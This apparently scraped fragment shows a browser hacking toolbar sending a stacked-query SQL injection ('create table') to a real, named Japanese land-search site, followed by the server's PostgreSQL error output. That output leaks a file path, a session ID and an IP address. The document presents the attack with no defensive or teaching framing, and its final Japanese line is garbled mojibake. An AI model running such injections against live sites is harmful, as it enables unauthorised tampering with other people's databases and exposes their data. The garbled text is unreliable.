 Load URL
http://www.kasugai-tochi.jp/kensaku/data.php?id=307;create table ccc(w text not null);
Split URL
Execute
Enable Post data
Enable Referrer
Warning: pg_fetch_row(): Unable to jump to row 0 on PostgreSQL result index 6 in /home/kasugai_tochi/public_html/script/DeveloplandClass.php on line 97
insert into tblviewdev ( fdsession,fdview,fdip ) values ('17871b132d94212c74f4768f898c9604', ,'182.33.29.167');
insertの己窃。瓷妄荚に息晩してください